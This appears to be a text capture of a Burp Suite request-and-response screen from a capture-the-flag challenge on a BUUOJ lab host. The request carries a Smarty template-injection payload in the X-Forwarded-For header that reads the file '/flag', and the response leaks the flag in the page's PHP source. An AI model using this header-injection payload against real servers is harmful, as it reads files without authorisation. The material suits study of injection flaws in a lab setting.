 Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:27076
Request
Raw Headers Hex
Name Value
GET /cffxffxff HTTP/1.1
Host node3.buuoj.cn:27076
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) G...
Accept text/html,application/xhtml+xml,application/xml;q=0.9...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=...
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requests 1
X-Forwarded-For {if readfile('/flag')}{/if}
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 19 May 2020 10:53:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3980
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{bacae2fb-4bd0-4ff0-85f8-1fc4bc3fb088}";
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP address ? Do you have the requirements to
obtain the servers’ public IP address? Whatever the reason,sometimes a public IP address
API are useful.
</p>
<p>